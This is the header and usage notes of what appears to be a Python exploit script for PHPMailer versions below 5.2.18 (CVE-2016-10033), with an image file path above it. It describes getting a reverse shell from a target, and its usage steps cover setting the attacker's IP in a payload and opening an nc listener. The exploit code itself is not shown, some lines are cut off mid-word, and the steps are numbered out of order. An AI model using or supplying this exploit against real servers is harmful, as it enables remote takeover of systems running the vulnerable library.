 #!/usr/bin/python
# -*- coding: utf-8 -*-
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the targ
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsx
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py